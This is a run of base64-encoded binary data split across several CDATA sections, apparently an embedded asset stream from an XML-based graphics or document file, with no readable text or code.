P4zJ8v/pTTz3R/30Gi8/+P1pv56FzQEq9Zp7ryPaWUTj2E9CasJf7zMIWxHtue/O+USteAZFI1m2
aCzpOcO7a9sTpE1cr4hyFIV8v9vTlWLvotAyGkuJ73xcir7UGNMK5M94pmrOO3yaSbsUGmssG0C3
tHn75BK+DCP3DypKP1OQdpcnOoy2PF4Dvp+bRKK97N2ryq7RGPEOZ7j33PazceTYt10h9OzGHoFk
vZ749subeP0oFK96Gb1HfT6KWftuZ4v3zW7focKUcIXb+rXTFDrHpyc+k2dOANjihiY0zu93+7MF
nuxKvzntVx0vrydOEueXyGt/+/TMz40KnvrJjWZy/LEV3js1Gk+IftdrRKMMD914vY7tNFqMnju3
3Re75DjB+ebytYcCRKl9gg+X9vpxCCcfQ7u8fBsvI97rzIfP4B//QN/X8/43/aITQog5E9TwWj1/
R9jz/W7PzcuqHOy1FEE+qOfePJ+o2tXHvb/WsT9M5IlqPHIBn90X4YX9cO5ow2fHv5T2ppS/Bxwd
z8vrFY2NG/FvFcdrEJJ73Y219ecMUH1inFy97s5pn0GDJxrb/kzvq75cw/Od4dgQT7XlvbdEdSUa
85V2ZBHxTbyCcUIWIDLR2PdYarPlT1/WOYGgyP7UPQGrMXrm5+f3H6ezjn8551337dlxeHOogGIO
RxkU7SLbg1BPPb8/vMOsJ9UWjTuJddU9Z1+xJ0Uq5/nrqQKGE2ax0queOPflav2MM/QeQxg0wIfG
1vJz3r0XGg7R3Vh6iZtN3vWrHJ32feX2/D0Aw/0GYtkZtijxBNrjGxovg0u5kZcruM+2vdfn1ur5
bhRDxfOa5SwD+8Ikh/10PCfO197ypKFZSXdR9wCdd9wvVeudt7vPoqNa9zNAr7g5PAHmXlPTOUPr
e85V+T7O0M66gMxUfGYi9MeFlRmPh/A27S+HPes5Qyn1LOGtR+cM49nvYsRaXb8SX71GUJ+fM6wY
Y68Hc++76d/qfpaeiGkbbfctJYYO8rNx2rucNw+T9Mwg1dsbFJ7zvgaFMPFD7fTsvT5nyMlPksEZ
j5cybNupnTp349Wv9NJ4znBd5wVRZ4xbA3lf4yRz34a4jOPdUM0vd9FwWowz55dPALHX6KwUVkya
Le0zPIOk7NQBHvTtHmOP9xgn1CP35XoRLtf5MAkRzvDNIm+dgG7Ovbw/CcnxlTPnOQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	Zt6wb9UN4fBMuNbIROxArIMjdvrnwh/ikX1/KBchHtknFQGJoVjJFNrVRc6Eml/QKG7kNxSqN/xV
IQrVTcFlJO72Fo0IbherohkKpUwMRYorarj/UhpCXSzRUJUcjzsQKyj0bRRLQIhJGH9+sk19j6r6
99p34lFVwtZqaJcKWbhqGC5klEI0TyzNbIK0qYPQgbrwhMrRpEzCFat86pkJKcN/Lr+nWop/KqTl
JbSbiO8pbLczMRE3sJgo841VjWItAzHBDL5vIlRKMjBWbTEyEVMsTJTpMH/5BKv6ni2kWnymymzg
PgduCZUlVd6Lf79YdR7Jf6tBKcRbTMUsVGg07nPpov9wCNFfPpk431AJTV0MGGq2iKe86okHSRiY
Ce9uJtZ0Frbl/scBNTMWilepLD7uU8StQk2UPz+AOKBSDOLEen7Co0mxohIq5Iml6pXt4kGjqh3V
uFEQdalQu8KkT7EQ9aERf75h38OR//AN9bOIJY8xSVQ/i1gWwkhVORUaTURwpdoj8pfPIt5UXY8c
XG7/75uaiBxcPGPLRKztJR4U+Kd+V/U5/0vYSgOaQb/P+V/GIhnDxcjUZ39KhWJaSiyq7EPQ+Kpd
xH/uV60m9ZTlo5R/MhaPyzWG0vziybOm4hmHpiKLVRXhx52L79OneOx/eWh1lS3hnGDjvicBqI55
+otnUz82bK0Ut2DrqR9bX4x7qWy9WE3BzFDcuyvslofyNqJ7TFXsEXowEh3qevp9aiEYqrf6CafD
6otuMGN1daQ/PVtfo2SsTogzEk9KhNoFZvpiLFWZc40vVjuqpUK5IXWSmZiTg8sRiBmjqvQZ3Cim
jZkZmer+5ROo1buhUgMYic5NL7FdX4zemBqLmxzRQ6vTF1VZp/hiMYCieug/96y+qVSZIqu0kcbq
s6ShWJ+ZuDAN++zZNBWL2RiI57r8RT9qJWvcJ/tB2ue9jMWy5FJlOXSx+KE6oQBThE3/oZ9NfU5D
VONXXLNTPO9NvfFPvZ0FCjYbquPp+sIRh/p6QjIZThf6y47VBs9MLDauikJ4Ce2GUiFhUaiZBOmc
YojXWKWczGCFmvwBdasuVseqhRMmzZR1MlQiaiR0+4dnUCNevT5xIbyryktoV598jHfEidks6oNn
gV6q2//Qj3LUEYcy0507T5ci//TvWSs2mNqu8XZc6R8U4GppHxjo5O+tal3p5OLm/e/tc+Xe3vZe
To66uFkXtc8bqqe7AigaFSKcUhcE3okVvvCrvq4e/p8Kg9/M0b/cUVuIrr6e7mZdltfTdURfp6zR
wyPhAg2GXhFxPz38/qb6cIoIlCbDTZv+0ARn1ioHpO93/7pV+XVv/IS++PWktmvdPJ2+Uf0bv6q1
fQB6S/SS89AzUuuG6ixZ7RTs5uC0ajO9UZfaMlSH1QUehV9oEf7XItyzcFNeF1IykblHr+T6/+Nq
+IvqG6ofaH2hW+ub4nFDkgKXoCechR9vtX2g/Te6QB5Mh+pQG3TWbyAla1ZtlmzYTEo22zj2syRd
NOCzmdmqYSG377fFyqHfZgvnfus3MpK1q60l5htZibXMtZ+NU2x/wjlmgMw5ur/MOaq/tWOwtiXn
p7FmhYVk2dL1kg1rackWwqPfFoWfxhaZh8Zac0qyeoWVZP1aS8kGC1piybtqWDsFaFvZ+2rKvRJ0
ZO4pOhZO4dobrW0lmy22SixYdw0bh0AtmVPSAGu7UK2NVrb43uZWPOrDRrJm2Qb001piRbtokC5R
A2R8gOamTXb4GivarR/hHNaf844fwofnjFVE5I5XxFVPpWPLJlJuIQMot+ABjGf8YC4gcTjnHTuE
C8geySVUTOHjq6Zy0WVfKRKqdfmkqmlcZNEEzjNhCLHVT4tF1zKRlRNZz0gdxjVsIBdbMJHLO6jH
x9frcn4JwxivaB3aM2IQ/GTdwwexvjGD2aii8Xx8wzQuqngCC9eH5o/lXEMHMs4B/RXeycN4f3T/
oKxRTGDGCNI3ejDjlzqMdArvb0M49pMRin5y1kGD2uqhxToFDSAd/bQpF7/+jFvQANrJv79c4ahh
LaclcntPTdo/fyQTkD6CcAvqT7j4a5POgdoEGlvaI2oQ55s8TGbrrGEjs+tnw2ztRzkG96c80Pv7
hOtwUXnjucyd8/i4pmmUe9hAK86tH+kQpM16JQzB757WOouPKJnAuKJ+0DiwMJ7+GSPZoMyRfEzd
FDaxdTodU/0VGZQ6jArMQ+2Fo+mwwjGkS9xAK95b09reR5P2jR1CR5SOY6IrJnKxpV8xYVmj2ZCU
kXhMYgonMHEVX1GBWSMox6D+nF/KcNY3bgjMG2HroUnQdhqWrLOGJe+iYUE5IVnkJBZWzv0sre37
bbTkJAQXoGWD5l1Oe2pYypGcbmIlm805ycb1Mokl7aphw3ppytD7EA5oTNHvmyxpyZrVmySWNlv7
yd3iBpJuKTpytzQd2dZQbWvGU8NC5tzPwsJeIlO4a1orPDTMt9hIbDh3DSogb6SVg5+m+WZGsnKd
hWSzNRpH+7D+jHfucDowfyTllTxERvloWLGeGlaKQM0N6LoNqywklnI7JIeR/eE55Iybho1tsBbJ
+2qRzqH9Ofe4wbxX7BA2KHWEbUwhyNw0NrJwHO2dMESG3hc9gwYbWjCGi66dxMc36nIx5ZP4kJwx
SJ7H8VGVk/iwzDEgP7RnyCDCLaQ/F1H9FRrfSaxHxCA+pmIyV3rejC08acTH5E6Ea2gkO7R36CDa
M3gg55c2XJFYN51PafxakVw7He4NMm8bXjRR4Rc1lPcPHcyHZo3hI7PHwX2YgIRhcgcfLdI+QFvu
6KstV7hqErZumqSDtzbjhWTdI1aH8o9BMlMwXhFdPpmPKp7IBCYOY52j0TpIHcbFlU3iY+uncqG5
YxjPaB3SNaA/7R4xkAlMHwGyT7h4a1FOftq8T/IwNhTJRnDqSD68cDyfuWcBm3twMR9SNo7xihlM
+UTrgJxzCbVTubi6qWx6yywutX02F1Yyjg1IHcF4Jg0B2eTiGqexKa1f02UXTZmqW0up7N1z6JjS
CWxQzijSL3GIDY/mAskD5RqNngHJc3zDVDaleQYfVzmFCU4eQXtH6VBeYYPY8ORRfHzdNDoobQTt
HjKQDckezSL5hXkj7Ty1WGdPbTqqYRLtlTjYknHSWLvcHOnItRJrEq03PljLmvHVlDEeaC4DteTo
Y824a2zewki2bKQkVjL7fjKFtyblFTGIcApBa96hn6VcIbFm4btuGrKt/lqUY8wAuUOYNumVOoT0
SNaBfizljv2sSJd+VoxTP3gHxj16EB1cPJp2SRhkw/trwj2Q/tNAOqA/6xE/mHGOHojnxz1mkJz3
